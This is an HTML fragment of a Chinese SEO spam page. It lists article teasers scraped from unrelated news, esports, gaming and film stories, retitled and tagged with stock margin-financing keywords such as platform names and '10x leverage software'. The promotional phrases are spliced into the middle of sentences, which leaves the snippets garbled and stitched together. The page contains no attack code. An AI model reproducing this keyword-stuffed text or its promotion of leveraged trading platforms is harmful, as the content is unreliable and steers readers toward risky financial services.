                                            <h2 class="title"><a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/183700.html" title="配资炒股真专业 侯英超谈向鹏回看自己解说比赛好几遍 喜欢把好日子过成苦日子">配资炒股真专业 侯英超谈向鹏回看自己解说比赛好几遍 喜欢把好日子过成苦日子</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/peizichaoguzhenzhuanye.html" class="biao qian label">配资炒股真专业</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：申银优配</span>

                                                <div class="num">
                                                    查看：<span class="zan">206</span>
                                                    分类：<span>配资股票配资平台一流</span>
                                                </div>
                                            </div>
                                            <p>侯英超在解说比赛时提到，自己反复观看向鹏的表现，并希望能够为他提供一些帮助。侯英超在解说中通常比较直率配资炒股真专业，他希望通过自己的点评让年轻选手们能够进步。....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/183700.html" title="配资炒股真专业 侯英超谈向鹏回看自己解说比赛好几遍 喜欢把好日子过成苦日子"><img src="/uploads/allimg/251127/27163234010P51.jpg" alt="配资炒股真专业 侯英超谈向鹏回看自己解说比赛好几遍 喜欢把好日子过成苦日子"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/peizipingtaidexingqing/171502.html" title="股票配资官网平台 西班牙Netflix封神新剧《寡妇游戏》">股票配资官网平台 西班牙Netflix封神新剧《寡妇游戏》</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/gupiaopeiziguanwangpingtai.html" class="biao qian label">股票配资官网平台</a>
                                                <span class="time">日期：08-17</span>
                                                <span class="name">来源：国汇策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">203</span>
                                                    分类：<span>配资平台的行情</span>
                                                </div>
                                            </div>
                                            <p>西班牙Netflix封神新剧《寡妇游戏》❗️犯罪悬疑天花板｜真实案件改编细思极恐⚠️连捅7刀的停车场血案48小时极限破案却惊现神反转！温柔遗孀马吉德竟成头号嫌疑....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/peizipingtaidexingqing/171502.html" title="股票配资官网平台 西班牙Netflix封神新剧《寡妇游戏》"><img src="/uploads/allimg/250817/171P336010RF.jpg" alt="股票配资官网平台 西班牙Netflix封神新剧《寡妇游戏》"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban109/images/loading.gif" />
                                    <span>金港赢配资文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多金港赢配资文章...</button>
                                </div>

                                <div class="no-more">金港赢配资文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-2904-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 金港赢配资最新 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/183702.html" title="配资安全证券配资门户 雄心之上测试来啦！电脑版攻略奉上！">配资安全证券配资门户 雄心之上测试来啦！电脑版攻略奉上！</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/peizianquanzhengquanpeizimenhu.html" class="biao qian label">配资安全证券配资门户</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：博牛配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">140</span>
                                                    分类：<span>配资股票配资平台一流</span>
                                                </div>
                                            </div>
                                            <p>各位主公配资安全证券配资门户，请注意🔈风起云涌，棋局已备！《雄心之上》赤壁测试今日已开放，您准备好了吗✨ 2025年11月27日成功注册/登录并进入《雄心之上》....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/183702.html" title="配资安全证券配资门户 雄心之上测试来啦！电脑版攻略奉上！"><img src="/uploads/allimg/251127/271632360103J4.jpg" alt="配资安全证券配资门户 雄心之上测试来啦！电脑版攻略奉上！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/183701.html" title="配资321 《星空沉入冰海》剧本杀复盘测评：角色推荐+真相解析">配资321 《星空沉入冰海》剧本杀复盘测评：角色推荐+真相解析</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/peizi321.html" class="biao qian label">配资321</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：股米配资网</span>

                                                <div class="num">
                                                    查看：<span class="zan">99</span>
                                                    分类：<span>配资股票配资平台一流</span>
                                                </div>
                                            </div>
                                            <p>《星空沉入冰海》剧本杀复盘测评：角色推荐+真相解析 星空沉入冰海 （一）梦幻之遇 在那遥远的北方，有一片广袤无垠的冰海。每至夜晚，天空如同一块巨大的深蓝色绸缎，....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/183701.html" title="配资321 《星空沉入冰海》剧本杀复盘测评：角色推荐+真相解析"><img src="/uploads/allimg/251127/271632360104018.jpg" alt="配资321 《星空沉入冰海》剧本杀复盘测评：角色推荐+真相解析"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/183700.html" title="配资炒股真专业 侯英超谈向鹏回看自己解说比赛好几遍 喜欢把好日子过成苦日子">配资炒股真专业 侯英超谈向鹏回看自己解说比赛好几遍 喜欢把好日子过成苦日子</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/peizichaoguzhenzhuanye.html" class="biao qian label">配资炒股真专业</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：申银优配</span>

                                                <div class="num">
                                                    查看：<span class="zan">206</span>
                                                    分类：<span>配资股票配资平台一流</span>
                                                </div>
                                            </div>
                                            <p>侯英超在解说比赛时提到，自己反复观看向鹏的表现，并希望能够为他提供一些帮助。侯英超在解说中通常比较直率配资炒股真专业，他希望通过自己的点评让年轻选手们能够进步。....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/183700.html" title="配资炒股真专业 侯英超谈向鹏回看自己解说比赛好几遍 喜欢把好日子过成苦日子"><img src="/uploads/allimg/251127/27163234010P51.jpg" alt="配资炒股真专业 侯英超谈向鹏回看自己解说比赛好几遍 喜欢把好日子过成苦日子"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/183699.html" title="配资导航之家 他曾被当作叛徒逐出队伍，如今将独挑大梁，BLG教练Daeny基本落锤">配资导航之家 他曾被当作叛徒逐出队伍，如今将独挑大梁，BLG教练Daeny基本落锤</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/peizidaohangzhijia.html" class="biao qian label">配资导航之家</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：威贤配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">67</span>
                                                    分类：<span>线上股票配资门户</span>
                                                </div>
                                            </div>
                                            <p>中国队长将独挑大梁配资导航之家 去年Xun在BLG效力，春季赛状态不佳，被认为是BLG的短板，夏季赛成了替补，无缘季后赛只能“躺冠”。世界赛Xun临危救主，一手....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/183699.html" title="配资导航之家 他曾被当作叛徒逐出队伍，如今将独挑大梁，BLG教练Daeny基本落锤"><img src="/uploads/allimg/251127/27163234010I53.jpg" alt="配资导航之家 他曾被当作叛徒逐出队伍，如今将独挑大梁，BLG教练Daeny基本落锤"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/183698.html" title="炒股配资门户推荐网 英国留子想问，金克斯新皮会上端游吗？">炒股配资门户推荐网 英国留子想问，金克斯新皮会上端游吗？</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/chaogupeizimenhutuijianwang.html" class="biao qian label">炒股配资门户推荐网</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：易投投配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">127</span>
                                                    分类：<span>线上股票配资门户</span>
                                                </div>
                                            </div>
                                            <p>我想问一下炒股配资门户推荐网，金克斯的这个新品会同步到端游吗？ 我不太了解手游和端游的皮肤同步情况，但是这个皮肤我还挺喜欢的。而且在手游上面的活动，99就能一套....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/183698.html" title="炒股配资门户推荐网 英国留子想问，金克斯新皮会上端游吗？"><img src="/uploads/allimg/251127/271632320101340.jpg" alt="炒股配资门户推荐网 英国留子想问，金克斯新皮会上端游吗？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/183697.html" title="专业股票配资知识论坛 【一竞技1JingJi】DOTA2：BLAST Slam S5 XctN 1比0击败Tearlaments">专业股票配资知识论坛 【一竞技1JingJi】DOTA2：BLAST Slam S5 XctN 1比0击败Tearlaments</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/zhuanyegupiaopeizizhishiluntan.html" class="biao qian label">专业股票配资知识论坛</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：百胜证券</span>

                                                <div class="num">
                                                    查看：<span class="zan">59</span>
                                                    分类：<span>线上股票配资门户</span>
                                                </div>
                                            </div>
                                            <p>北京时间11月27日，昨天BLAST Slam S5小组赛开始，XctN 1-0战胜Tearlaments。XctN战队下一轮的对手是Tidebound战队，T....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/183697.html" title="专业股票配资知识论坛 【一竞技1JingJi】DOTA2：BLAST Slam S5 XctN 1比0击败Tearlaments"><img src="/uploads/allimg/251127/2716323101022W.jpg" alt="专业股票配资知识论坛 【一竞技1JingJi】DOTA2：BLAST Slam S5 XctN 1比0击败Tearlaments"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/peizipingtaidexingqing/183696.html" title="网上配资114 “馅饼”还是陷阱？（文末互动有奖）">网上配资114 “馅饼”还是陷阱？（文末互动有奖）</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/wangshangpeizi114.html" class="biao qian label">网上配资114</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：财之网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">131</span>
                                                    分类：<span>配资平台的行情</span>
                                                </div>
                                            </div>
                                            <p>宠粉福利 激情全运，反邪同行！ 2025年11月24日-11月30日 广州反邪喊您来参与每日一答 赢全运会周边好礼~ 活动详情 第一步 参与答题：活动期间，每日....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/peizipingtaidexingqing/183696.html" title="网上配资114 “馅饼”还是陷阱？（文末互动有奖）"><img src="/uploads/allimg/251127/2716322Z104B3.jpg" alt="网上配资114 “馅饼”还是陷阱？（文末互动有奖）"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/peizipingtaidexingqing/183695.html" title="无手续费配资网 37ban自动哲页游《龙之女神》攻略：符文天赋详解！">无手续费配资网 37ban自动哲页游《龙之女神》攻略：符文天赋详解！</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/wushouxufeipeiziwang.html" class="biao qian label">无手续费配资网</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：贝赢网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">177</span>
                                                    分类：<span>配资平台的行情</span>
                                                </div>
                                            </div>
                                            <p>战力瓶颈？90%玩家符文天赋点错了！37ban自动哲页游《龙之女神》隐藏机制详解无手续费配资网，三职业极限配置，实战飙升30%+。 《龙之女神》是一款大型角色扮....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/peizipingtaidexingqing/183695.html" title="无手续费配资网 37ban自动哲页游《龙之女神》攻略：符文天赋详解！"><img src="/uploads/allimg/251127/2716322F103164.jpg" alt="无手续费配资网 37ban自动哲页游《龙之女神》攻略：符文天赋详解！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/peizipingtaidexingqing/183694.html" title="股票在线配资公司 第五次问鼎！腾讯eee战队荣获第九届“强网杯”全国网络安全挑战赛线下赛冠军！">股票在线配资公司 第五次问鼎！腾讯eee战队荣获第九届“强网杯”全国网络安全挑战赛线下赛冠军！</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/gupiaozaixianpeizigongsi.html" class="biao qian label">股票在线配资公司</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：亿富道配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">136</span>
                                                    分类：<span>配资平台的行情</span>
                                                </div>
                                            </div>
                                            <p>11月23日，在刚刚落幕的第九届“强网杯”全国网络安全挑战赛线下总决赛中，腾讯云安全科恩实验室eee战队以总分901.4位列榜首股票在线配资公司，强势夺得线下赛....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/peizipingtaidexingqing/183694.html" title="股票在线配资公司 第五次问鼎！腾讯eee战队荣获第九届“强网杯”全国网络安全挑战赛线下赛冠军！"><img src="/uploads/allimg/251127/27163225010U26.jpg" alt="股票在线配资公司 第五次问鼎！腾讯eee战队荣获第九届“强网杯”全国网络安全挑战赛线下赛冠军！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/171510.html" title="网上配资114 单日票房破亿！部分场景取景句容！">网上配资114 单日票房破亿！部分场景取景句容！</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/wangshangpeizi114.html" class="biao qian label">网上配资114</a>
                                                <span class="time">日期：08-17</span>
                                                <span class="name">来源：翻翻策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">145</span>
                                                    分类：<span>配资股票配资平台一流</span>
                                                </div>
                                            </div>
                                            <p>“鸡鸣寺的鸡不鸣网上配资114，莫愁湖的愁更愁。” 据灯塔专业版实时数据 截至7月26日20点35分 电影《南京照相馆》 单日票房破亿 25日，历史题材电影《南....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/171510.html" title="网上配资114 单日票房破亿！部分场景取景句容！"><img src="/uploads/allimg/250817/171P3460102016.jpg" alt="网上配资114 单日票房破亿！部分场景取景句容！"></a>
                                        </div>
                                    </div>
                                </li>

                                <a class="moreBtn">金港赢配资文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 金港赢配资最热 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/peizipingtaidexingqing/50875.html" title="股票配资资讯 火炬电子（603678）5月30日主力资金净买入2720.32万元">股票配资资讯 火炬电子（603678）5月30日主力资金净买入2720.32万元</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/gupiaopeizizixun.html" class="biao qian label">股票配资咨询</a>
                                                <span class="time">日期：05-31</span>
                                                <span class="name">来源：靠谱配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">230</span>
                                                    分类：<span>配资平台的行情</span>
                                                </div>
                                            </div>
                                            <p>本站消息，截至2025年5月30日收盘股票配资资讯，火炬电子(603678)报收于36.14元，上涨3.32%，换手率1.93%，成交量9.18万手，成交额3.....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/peizipingtaidexingqing/50875.html" title="股票配资资讯 火炬电子（603678）5月30日主力资金净买入2720.32万元"><img src="/uploads/allimg/250531/311H155010V55.jpg" alt="股票配资资讯 火炬电子（603678）5月30日主力资金净买入2720.32万元"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/54255.html" title="免费配资炒股 光大银行拟不再设立监事会">免费配资炒股 光大银行拟不再设立监事会</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/mianfeipeizichaogu.html" class="biao qian label">免费配资炒股</a>
                                                <span class="time">日期：06-01</span>
                                                <span class="name">来源：今日策略配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">227</span>
                                                    分类：<span>配资股票配资平台一流</span>
                                                </div>
                                            </div>
                                            <p>上证报中国证券网讯（记者马慜）5月29日，光大银行发布《第九届董事会第二十八次会议决议公告》显示，该行第九届董事会第二十八次会议审议并通过《关于中国光大银行股份....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/54255.html" title="免费配资炒股 光大银行拟不再设立监事会"><img src="/uploads/allimg/250601/011H2450101403.jpg" alt="免费配资炒股 光大银行拟不再设立监事会"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/8426.html" title="配资知识网配资 百济神州：HHLR Fund L.P.及其联属实体持股比例降至4.89%">配资知识网配资 百济神州：HHLR Fund L.P.及其联属实体持股比例降至4.89%</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/peizizhishiwangpeizi.html" class="biao qian label">配资知识网配资</a>
                                                <span class="time">日期：05-15</span>
                                                <span class="name">来源：好操盘配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">222</span>
                                                    分类：<span>线上股票配资门户</span>
                                                </div>
                                            </div>
                                            <p>财联社5月14日电，百济神州(688235.SH)公告称，公司股东HHLR Fund, L.P.及其联属实体于2025年5月9日减持公司境外流通股股份1600万....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/8426.html" title="配资知识网配资 百济神州：HHLR Fund L.P.及其联属实体持股比例降至4.89%"><img src="/uploads/allimg/250515/151H21Z10D23.jpg" alt="配资知识网配资 百济神州：HHLR Fund L.P.及其联属实体持股比例降至4.89%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/104953.html" title="比较好的股票配资 伦敦金属全线暴涨！铜价飙升118美元，镍锡涨幅惊人超300美元">比较好的股票配资 伦敦金属全线暴涨！铜价飙升118美元，镍锡涨幅惊人超300美元</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/bijiaohaodegupiaopeizi.html" class="biao qian label">比较好的股票配资</a>
                                                <span class="time">日期：06-15</span>
                                                <span class="name">来源：天美配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">222</span>
                                                    分类：<span>配资股票配资平台一流</span>
                                                </div>
                                            </div>
                                            <p>比较好的股票配资 热点栏目 自选股 数据中心 行情中心 资金流向 模拟交易 客户端 文章来源：金融界 6月3日伦敦金属交易所各主要品种期货收盘全线上涨。期铜合约....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/104953.html" title="比较好的股票配资 伦敦金属全线暴涨！铜价飙升118美元，镍锡涨幅惊人超300美元"><img src="/uploads/allimg/250615/151H10001092D.jpg" alt="比较好的股票配资 伦敦金属全线暴涨！铜价飙升118美元，镍锡涨幅惊人超300美元"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/peizipingtaidexingqing/10771.html" title="炒股10倍杠杆软件 中国绿证“走出去”实践成效明显">炒股10倍杠杆软件 中国绿证“走出去”实践成效明显</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/chaogu10beigongganruanjian.html" class="biao qian label">炒股10倍杠杆软件</a>
                                                <span class="time">日期：05-17</span>
                                                <span class="name">来源：新宝股票配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">221</span>
                                                    分类：<span>配资平台的行情</span>
                                                </div>
                                            </div>
                                            <p>经济日报记者 王轶辰炒股10倍杠杆软件 在近日“中国绿证：畅行中国 走向世界——绿证走进粤港澳大湾区”活动上，国际绿色电力消费倡议组织（RE100）宣布无条件认....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/peizipingtaidexingqing/10771.html" title="炒股10倍杠杆软件 中国绿证“走出去”实践成效明显"><img src="/uploads/allimg/250517/171H2010102F0.jpg" alt="炒股10倍杠杆软件 中国绿证“走出去”实践成效明显"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/10772.html" title="正规配资门户网 AI助力深圳眼镜产业向高向新">正规配资门户网 AI助力深圳眼镜产业向高向新</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/zhengguipeizimenhuwang.html" class="biao qian label">正规配资门户网</a>
                                                <span class="time">日期：05-17</span>
                                                <span class="name">来源：广证策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">221</span>
                                                    分类：<span>线上股票配资门户</span>
                                                </div>
                                            </div>
                                            <p>经济日报记者 杨阳腾正规配资门户网 随着智能技术赋能、时尚消费驱动、眼睛健康管理越来越受重视，AI眼镜、用眼行为监测智能眼镜、运动骑行等垂类使用场景眼镜等日渐兴....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/10772.html" title="正规配资门户网 AI助力深圳眼镜产业向高向新"><img src="/uploads/allimg/250517/171H20101014J.jpg" alt="正规配资门户网 AI助力深圳眼镜产业向高向新"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/92944.html" title="正规股票配资网址 出口锂电包装智慧监管试点在厦启动">正规股票配资网址 出口锂电包装智慧监管试点在厦启动</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/zhengguigupiaopeiziwangzhi.html" class="biao qian label">正规股票配资网址</a>
                                                <span class="time">日期：06-12</span>
                                                <span class="name">来源：第1配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">221</span>
                                                    分类：<span>配资股票配资平台一流</span>
                                                </div>
                                            </div>
                                            <p>正规股票配资网址 r 原标题：出口锂电包装智慧监管试点在厦启动 r （福建日报记者 廖丽萍 通讯员 陈志旭） 6日，厦门时代新能源科技有限公司（以下简称厦门时代....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/92944.html" title="正规股票配资网址 出口锂电包装智慧监管试点在厦启动"><img src="/uploads/allimg/250612/121H10601014D.jpg" alt="正规股票配资网址 出口锂电包装智慧监管试点在厦启动"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/108975.html" title="实盘配资 大事件频出，国防军工成全球焦点！配置时机到了？多路资金抢先进场！">实盘配资 大事件频出，国防军工成全球焦点！配置时机到了？多路资金抢先进场！</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/shipanpeizi.html" class="biao qian label">实盘配资</a>
                                                <span class="time">日期：06-16</span>
                                                <span class="name">来源：小煎猫配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">220</span>
                                                    分类：<span>配资股票配资平台一流</span>
                                                </div>
                                            </div>
                                            <p>继印巴地缘冲突之后，美国最新军事计划吸引全球目光实盘配资，国防军工板块热度再飙升。 当地时间周二（5月20日），特朗普政府宣布耗资1750亿美元打造“金穹”（G....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/108975.html" title="实盘配资 大事件频出，国防军工成全球焦点！配置时机到了？多路资金抢先进场！"><img src="/uploads/allimg/250616/161H205010C35.jpg" alt="实盘配资 大事件频出，国防军工成全球焦点！配置时机到了？多路资金抢先进场！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/40743.html" title="股票学习网 中央汇金公司召开2025年党建与经营工作会议">股票学习网 中央汇金公司召开2025年党建与经营工作会议</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/gupiaoxuexiwang.html" class="biao qian label">股票学习网</a>
                                                <span class="time">日期：05-28</span>
                                                <span class="name">来源：亚投行配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">218</span>
                                                    分类：<span>配资股票配资平台一流</span>
                                                </div>
                                            </div>
                                            <p>人民财讯5月26日电，近日，中央汇金公司召开2025年党建与经营工作会议，总结2024年党建与经营管理情况，部署当前及今后一个时期公司重点工作。 会议强调，20....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/40743.html" title="股票学习网 中央汇金公司召开2025年党建与经营工作会议"><img src="/uploads/allimg/250528/281H11501093T.jpg" alt="股票学习网 中央汇金公司召开2025年党建与经营工作会议"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/peizipingtaidexingqing/134997.html" title="配资平台投资 歼-15首飞试飞员：现在是自动化生产 舰载机发展见证国家实力">配资平台投资 歼-15首飞试飞员：现在是自动化生产 舰载机发展见证国家实力</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/peizipingtaitouzi.html" class="biao qian label">配资平台投资</a>
                                                <span class="time">日期：07-10</span>
                                                <span class="name">来源：瑞创策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">218</span>
                                                    分类：<span>配资平台的行情</span>
                                                </div>
                                            </div>
                                            <p>歼-15首飞试飞员：现在是自动化生产 舰载机发展见证国家实力！7月7日，中国海军山东舰航母编队圆满结束了为期5天的访问活动，离开香港。期间配资平台投资，超过3万....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/peizipingtaidexingqing/134997.html" title="配资平台投资 歼-15首飞试飞员：现在是自动化生产 舰载机发展见证国家实力"><img src="/uploads/allimg/250710/1012495F1064T.jpg" alt="配资平台投资 歼-15首飞试飞员：现在是自动化生产 舰载机发展见证国家实力"></a>
                                        </div>
                                    </div>
                                </li>

                                <a class="moreBtn">金港赢配资文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="zc86d2main-right">
                        <!-- yhushenjing -->

                        <!-- 话题标签 -->
                        <div class="redian-box">

                            <div class="title-top"><span class="title-biao">话题标签</span> <span class="bottom"></span></div>

                            <div class="redian-a wow rotateInDownLeft" data-wow-duration="2s" data-wow-delay="0.5s">
                                
                                <a href='http://xinfengpolish.com/topic/mianfeipeizipingtai.html' title='免费配资平台'>免费配资平台</a>
                                
                                <a href='http://xinfengpolish.com/topic/chaogupeizipingtaiwangzhi.html' title='炒股配资平台网址'>炒股配资平台网址</a>
                                
                                <a href='http://xinfengpolish.com/topic/chaogu10beigongganruanjian.html' title='炒股10倍杠杆软件'>炒股10倍杠杆软件</a>
                                
                                <a href='http://xinfengpolish.com/topic/zuizhuanyedegupiaopeizigongsi.html' title='最专业的股票配资公司'>最专业的股票配资公司</a>
                                
                                <a href='http://xinfengpolish.com/topic/mianfeigongganpeizimenhuwang.html' title='免费杠杆配资门户网'>免费杠杆配资门户网</a>
                                
                                <a href='http://xinfengpolish.com/topic/gupiaopeizi8beipingtai.html' title='股票配资8倍平台'>股票配资8倍平台</a>
                                
